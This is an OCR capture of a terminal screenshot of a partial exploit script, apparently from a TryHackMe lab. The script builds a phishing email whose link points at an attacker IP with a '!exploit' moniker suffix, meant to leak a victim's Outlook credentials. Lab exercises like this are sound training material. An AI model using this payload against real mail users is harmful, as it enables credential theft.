 root@ip-10-10-150-235: ~
File Edit View Search Terminal Help
GNU nano 4.8 exploit.py Modified
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'attacker@monikerlink.thm' # Replace with your sender email addr>
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient email ad>
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://10.10.150.235/test!exploit">Click me</a></p>
    </body>
</html>"""
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line